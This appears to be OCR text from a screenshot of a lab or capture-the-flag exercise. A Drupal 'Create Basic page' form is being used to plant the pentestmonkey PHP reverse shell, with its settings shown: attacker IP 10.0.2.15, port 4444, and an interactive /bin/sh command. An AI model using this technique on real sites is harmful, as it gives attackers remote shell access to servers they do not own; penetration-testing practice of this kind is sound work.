 Create Basic page | Drupal Site - Mozilla Firefox
Create Basic page | Drup
10.0.2.6/node/1#overlay-context=user&overlay=node/add/page
6
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello eMVee Log out
Add content Find content Edit shortcuts
My account Log out
Create Basic page
Drupal Site
Home » Add content
Title *
Reverse shell
Body (Edit summary)
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.